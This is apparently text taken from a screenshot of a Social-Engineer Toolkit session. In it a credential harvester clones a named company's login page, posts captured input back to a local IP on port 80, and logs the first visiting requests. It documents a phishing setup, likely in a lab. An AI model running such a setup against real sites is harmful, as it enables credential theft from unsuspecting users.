 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.232.164]: 192.168.232.164
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.alltimecargo.com/login.php
[*] Cloning the website: http://www.alltimecargo.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this ca
ptures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.232.164 - - [23/Mar/2024 12:06:53] "GET / HTTP/1.1" 200 -
192.168.232.164 - - [23/Mar/2024 12:06:58] "GET /favicon.ico HTTP/1.1" 404 -